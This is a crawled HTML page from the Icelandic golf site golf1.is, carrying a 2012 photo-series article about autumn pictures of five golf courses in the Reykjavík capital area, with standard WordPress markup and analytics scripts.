

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.golf1.is/myndaseria-horft-tilbaka-yfir-islenska-golfhaustid-haustmyndir-af-5-golfvollum-a-hofudborgarsvaedinu-2/
body_size: 12141
content:
<!DOCTYPE html>
<html  xmlns:fb="http://ogp.me/ns/fb#" xmlns:og="http://ogp.me/ns#" lang="is-IS" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<title>  Myndasería: Horft tilbaka yfir íslenska golfhaustið &#8211; Haustmyndir af 5 golfvöllum á höfuðborgarsvæðinu</title>
	<meta name="description" content="  Myndasería: Horft tilbaka yfir íslenska golfhaustið &#8211; Haustmyndir af 5 golfvöllum á höfuðborgarsvæðinu | " />
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<!--<meta name="viewport" content="width=device-width; initial-scale=1"/>-->
	<meta name="viewport" content="width=device-width; initial-scale=1, maximum-scale=1"/>	<link rel="icon" href="https://www.golf1.is/wp-content/themes/golf1/favicon.ico" type="image/x-icon" />
	<link rel="pingback" href="https://www.golf1.is/xmlrpc.php" />
	<link rel="alternate" type="application/rss+xml" title="Golf1" href="https://www.golf1.is/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Golf1" href="https://www.golf1.is/feed/atom/" />
			<!--[if lt IE 9]>
		<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
		<link rel="stylesheet" type="text/css" media="all" href="https://www.golf1.is/wp-content/themes/golf1/reset.css" />
	<link rel="stylesheet" type="text/css" media="all" href="https://www.golf1.is/wp-content/themes/golf1/style.css" />
    <link rel="stylesheet" type="text/css" media="all" href="https://www.golf1.is/wp-content/themes/golf1/mobile.css" />
	<link rel="stylesheet" href="https://www.golf1.is/wp-content/themes/golf1/nivo-slider.css" type="text/css" media="screen" />
	<link href="https://www.golf1.is/wp-content/themes/golf1/prettyPhoto.css" rel="stylesheet"  type="text/css" media="screen" title="prettyPhoto main stylesheet" />
	<script type="text/javascript" src="https://www.golf1.is/wp-content/themes/golf1/js/jquery-1.4.3.min.js"></script>
	<script type="text/javascript" src="https://www.golf1.is/wp-content/themes/golf1/js/jquery.nivo.slider.js"></script>
	<script type="text/javascript" src="https://www.golf1.is/wp-content/themes/golf1/js/jquery.prettyPhoto.js"></script>
	<script type="text/javascript" src="https://www.golf1.is/wp-content/themes/golf1/js/swfobject.js"></script>
	<script type="text/javascript">
    $(window).load(function() {
        $('#banner').nivoSlider({effect:"fade",directionNav:false,manualAdvance:false,animSpeed:500,pauseTime:5000});
		$("a.icon_f").hover(function(){
			$("div.icon_f").css("z-index","10");
			$("div.icon_r").css("z-index","9");
		});
		$("a.icon_r").hover(function(){
			$("div.icon_r").css("z-index","10");
			$("div.icon_f").css("z-index","9");
		});
    });
	$(document).ready(function(){
   		/* portfolio gallery */
		$("a[rel^='prettyPhoto']").prettyPhoto({animationSpeed:'slow',theme:'facebook',slideshow:2000});
		
		$("#menubutton").click(function(){
			$(".menu .menu").toggle();
		});
		
	});
	</script>
	<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="is-is" href="https://www.golf1.is/myndaseria-horft-tilbaka-yfir-islenska-golfhaustid-haustmyndir-af-5-golfvollum-a-hofudborgarsvaedinu-2/" />
<link rel="alternate" hreflang="x-default" href="https://www.golf1.is/myndaseria-horft-tilbaka-yfir-islenska-golfhaustid-haustmyndir-af-5-golfvollum-a-hofudborgarsvaedinu-2/" />
<link rel="alternate" type="application/rss+xml" title="Golf1 &raquo; Myndasería: Horft tilbaka yfir íslenska golfhaustið &#8211; Haustmyndir af 5 golfvöllum á höfuðborgarsvæðinu Straumur athugasemda" href="https://www.golf1.is/myndaseria-horft-tilbaka-yfir-islenska-golfhaustid-haustmyndir-af-5-golfvollum-a-hofudborgarsvaedinu-2/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.golf1.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.golf1.is%2Fmyndaseria-horft-tilbaka-yfir-islenska-golfhaustid-haustmyndir-af-5-golfvollum-a-hofudborgarsvaedinu-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.golf1.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.golf1.is%2Fmyndaseria-horft-tilbaka-yfir-islenska-golfhaustid-haustmyndir-af-5-golfvollum-a-hofudborgarsvaedinu-2%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.golf1.is/wp-includes/css/dist/block-library/style.min.css?ver=c4ab86d7894a370169c90184d92e9a30' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpml-legacy-vertical-list-0-css' href='https://www.golf1.is/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-vertical/style.min.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-vertical-list-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#cdcdcd;}.wpml-ls-statics-shortcode_actions a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link:link {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:hover,.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:focus, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:hover, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language > a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
/*# sourceURL=wpml-legacy-vertical-list-0-inline-css */
</style>
<link rel='stylesheet' id='slb_core-css' href='https://www.golf1.is/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.golf1.is/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.golf1.is/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.golf1.is/wp-content/plugins/google-analyticator/external-tracking.min.js?ver=6.5.7" id="ga-external-tracking-js"></script>
<link rel="https://api.w.org/" href="https://www.golf1.is/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.golf1.is/wp-json/wp/v2/posts/19201" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.golf1.is/xmlrpc.php?rsd" />

<link rel="canonical" href="https://www.golf1.is/myndaseria-horft-tilbaka-yfir-islenska-golfhaustid-haustmyndir-af-5-golfvollum-a-hofudborgarsvaedinu-2/" />
<link rel='shortlink' href='https://www.golf1.is/?p=19201' />
<meta name="generator" content="WPML ver:4.8.6 stt:1,3,26;" />

<!-- This site is using AdRotate v5.17.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { margin:1px 1px 1px 1px; }
	.g-2 { margin:1px 1px 1px 1px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta property='og:type' content='article' />
<meta property='og:title' content='Myndasería: Horft tilbaka yfir íslenska golfhaustið – Haustmyndir af 5 golfvöllum á höfuðborgarsvæðinu' />
<meta property='og:url' content='https://www.golf1.is/myndaseria-horft-tilbaka-yfir-islenska-golfhaustid-haustmyndir-af-5-golfvollum-a-hofudborgarsvaedinu-2/' />
<meta property='og:description' content='Þann 3. október 2011 fór Golf 1 á stúfanna og tók myndir af 5 golfvöllum á höfuðborgarsvæðinu þ.e. af: Hvaleyrinni (GK); Leirdalsvelli (GKG), Urriðavelli (GO), Grafarholtinu (GR) og Hlíðavelli (GKJ).  Veður var búið að vera fremur leiðinlegt, rigning og hvasst og lítið hægt að spila golf, en síðan birti til 3. október og þeir alhörðustu drógu fram settin og létu sig hafa það að spila blauta vellina.  Haustlitirnir voru einstaklega fallegir og gaman að horfa tilbaka og sjá í hverslags draumaumhverfi kylfingar Íslands lifa og hrærast í. Nokkuð merkilegur fjöldi sveppa, sem myndir náðust af á æfingasvæði GKJ! SMELLIÐ HÉR: TIL AÐ SJÁ MYNDASERÍU FRÁ 5 GOLFVÖLLUM Á HÖFUÐBORGARSVÆÐINU Í HAUSTLITUM Þetta er næstsíðasta myndaserían frá   &lt;a href=&quot;https://www.golf1.is/myndaseria-horft-tilbaka-yfir-islenska-golfhaustid-haustmyndir-af-5-golfvollum-a-hofudborgarsvaedinu-2/&quot; class=&quot;read-more&quot;&gt;Lesa meira&lt;/a&gt;' />
<meta property='og:site_name' content='Golf1' />
<meta property='fb:app_id' content='303229763027490' />
<meta property='og:locale' content='is_IS' />
<meta property='og:image' content='https://www.golf1.is/wp-content/uploads/2012/02/1-SNB144531.jpg' />
<link rel='image_src' href='https://www.golf1.is/wp-content/uploads/2012/02/1-SNB144531.jpg' />
<!-- Google Analytics Tracking by Google Analyticator 6.5.7 -->
<script type="text/javascript">
    var analyticsFileTypes = [];
    var analyticsSnippet = 'disabled';
    var analyticsEventTracking = 'enabled';
</script>
<script type="text/javascript">
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
	ga('create', 'UA-25928535-1', 'auto');
 
	ga('send', 'pageview');
</script>
<!-- ## NXS/OG ## --><!-- ## NXSOGTAGS ## --><!-- ## NXS/OG ## -->

<!-- START - Open Graph and Twitter Card Tags 3.3.7 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="is_IS"/>
  <meta property="og:site_name" content="Golf1"/>
  <meta property="og:title" content="Myndasería: Horft tilbaka yfir íslenska golfhaustið - Haustmyndir af 5 golfvöllum á höfuðborgarsvæðinu"/>
  <meta property="og:url" content="https://www.golf1.is/myndaseria-horft-tilbaka-yfir-islenska-golfhaustid-haustmyndir-af-5-golfvollum-a-hofudborgarsvaedinu-2/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Þann 3. október 2011 fór Golf 1 á stúfanna og tók myndir af 5 golfvöllum á höfuðborgarsvæðinu þ.e. af: Hvaleyrinni (GK); Leirdalsvelli (GKG), Urriðavelli (GO), Grafarholtinu (GR) og Hlíðavelli (GKJ).  Veður var búið að vera fremur leiðinlegt, rigning og hvasst og lítið hægt að spila golf, en síðan b"/>
  <meta property="og:image" content="https://www.golf1.is/wp-content/uploads/2012/02/1-SNB144531.jpg"/>
  <meta property="og:image:url" content="https://www.golf1.is/wp-content/uploads/2012/02/1-SNB144531.jpg"/>
  <meta property="og:image:secure_url" content="https://www.golf1.is/wp-content/uploads/2012/02/1-SNB144531.jpg"/>
  <meta property="article:published_time" content="2012-02-10T13:55:47+00:00"/>
  <meta property="article:modified_time" content="2012-04-12T09:31:21+00:00" />
  <meta property="og:updated_time" content="2012-04-12T09:31:21+00:00" />
  <meta property="article:section" content="Fréttir"/>
  <meta property="article:publisher" content="https://www.facebook.com/golf1.is/"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Myndasería: Horft tilbaka yfir íslenska golfhaustið - Haustmyndir af 5 golfvöllum á höfuðborgarsvæðinu"/>
  <meta itemprop="headline" content="Myndasería: Horft tilbaka yfir íslenska golfhaustið - Haustmyndir af 5 golfvöllum á höfuðborgarsvæðinu"/>
  <meta itemprop="description" content="Þann 3. október 2011 fór Golf 1 á stúfanna og tók myndir af 5 golfvöllum á höfuðborgarsvæðinu þ.e. af: Hvaleyrinni (GK); Leirdalsvelli (GKG), Urriðavelli (GO), Grafarholtinu (GR) og Hlíðavelli (GKJ).  Veður var búið að vera fremur leiðinlegt, rigning og hvasst og lítið hægt að spila golf, en síðan b"/>
  <meta itemprop="image" content="https://www.golf1.is/wp-content/uploads/2012/02/1-SNB144531.jpg"/>
  <meta itemprop="datePublished" content="2012-02-10"/>
  <meta itemprop="dateModified" content="2012-04-12T09:31:21+00:00" />
  <meta itemprop="author" content="Ragnheiður Jónsdóttir"/>
  <!--<meta itemprop="publisher" content="Golf1"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Myndasería: Horft tilbaka yfir íslenska golfhaustið - Haustmyndir af 5 golfvöllum á höfuðborgarsvæðinu"/>
  <meta name="twitter:url" content="https://www.golf1.is/myndaseria-horft-tilbaka-yfir-islenska-golfhaustid-haustmyndir-af-5-golfvollum-a-hofudborgarsvaedinu-2/"/>
  <meta name="twitter:description" content="Þann 3. október 2011 fór Golf 1 á stúfanna og tók myndir af 5 golfvöllum á höfuðborgarsvæðinu þ.e. af: Hvaleyrinni (GK); Leirdalsvelli (GKG), Urriðavelli (GO), Grafarholtinu (GR) og Hlíðavelli (GKJ).  Veður var búið að vera fremur leiðinlegt, rigning og hvasst og lítið hægt að spila golf, en síðan b"/>
  <meta name="twitter:image" content="https://www.golf1.is/wp-content/uploads/2012/02/1-SNB144531.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.7 -->
	
 	
</head>

<body class="wp-singular post-template-default single single-post postid-19201 single-format-standard wp-theme-golf1 cat-1-id">
<div id="main"><!-- this encompasses the entire Web site -->
	<div id="header"><header>
		<div class="header_top"><a href="/"><img class="img_header" src="https://www.golf1.is/wp-content/themes/golf1/images/img_header.gif" alt="" /></a></div>
		<div class="menu">
        	<button id="menubutton"><span></span><span></span><span></button>
        
			<div class="menu"><ul>
<li class="page_item page-item-10"><a href="https://www.golf1.is/">Forsíða</a></li>
<li class="page_item page-item-85"><a href="/flokkur/frettir">Fréttir</a></li>
<li class="page_item page-item-9"><a href="/flokkur/greinar">Greinar</a></li>
<li class="page_item page-item-64"><a href="https://www.golf1.is/spjall/">Spjall</a></li>
<li class="page_item page-item-66"><a href="https://www.golf1.is/felagar/">Félagar</a></li>
<li class="page_item page-item-70"><a href="https://www.golf1.is/myndir/">Myndir</a></li>
<li class="page_item page-item-74"><a href="https://www.golf1.is/video/">Video</a></li>
<li class="page_item page-item-76"><a href="https://www.golf1.is/markadur/">Markaður</a></li>
<li class="page_item page-item-82"><a href="https://www.golf1.is/verslun/">Verslun</a></li>
<li class="page_item page-item-78"><a href="https://www.golf1.is/um-golf1/">Um Golf1</a></li>
</ul></div>
			
			<div class="language">
				<div id="flags_language_selector"><img src="https://www.golf1.is/wp-content/plugins/sitepress-multilingual-cms/res/flags/is.svg" height="11" alt="is" width="16" /><a href="https://www.golf1.is/en/"><img src="https://www.golf1.is/wp-content/uploads/flags/us.png" height="11" alt="en" width="16" /></a><a href="https://www.golf1.is/de/"><img src="https://www.golf1.is/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.svg" height="11" alt="de" width="16" /></a></div>
			</div>
		</div>
	</header></div><!--#header-->
	<div class="container"><div id="content">
	<div id="maincontent">
						<div class="detail_pic">
					<img width="630" height="472" src="https://www.golf1.is/wp-content/uploads/2012/02/1-SNB144531-630x472.jpg" class="attachment-single size-single wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.golf1.is/wp-content/uploads/2012/02/1-SNB144531-630x472.jpg 630w, https://www.golf1.is/wp-content/uploads/2012/02/1-SNB144531-300x225.jpg 300w, https://www.golf1.is/wp-content/uploads/2012/02/1-SNB144531.jpg 1024w" sizes="(max-width: 630px) 100vw, 630px" />														</div>
																																<div class="detail_left" style='width:100%'>
					<span class="date">Ragnheiður Jónsdóttir | febrúar. 10. 2012 | 13:55</span>
					<h1>Myndasería: Horft tilbaka yfir íslenska golfhaustið &#8211; Haustmyndir af 5 golfvöllum á höfuðborgarsvæðinu</h1>
					
					<p>Þann 3. október 2011 fór Golf 1 á stúfanna og tók myndir af 5 golfvöllum á höfuðborgarsvæðinu þ.e. af: Hvaleyrinni (GK); Leirdalsvelli (GKG), Urriðavelli (GO), Grafarholtinu (GR) og Hlíðavelli (GKJ).  Veður var búið að vera fremur leiðinlegt, rigning og hvasst og lítið hægt að spila golf, en síðan birti til 3. október og þeir alhörðustu drógu fram settin og létu sig hafa það að spila blauta vellina.  Haustlitirnir voru einstaklega fallegir og gaman að horfa tilbaka og sjá í hverslags draumaumhverfi kylfingar Íslands lifa og hrærast í. Nokkuð merkilegur fjöldi sveppa, sem myndir náðust af á æfingasvæði GKJ!</p>
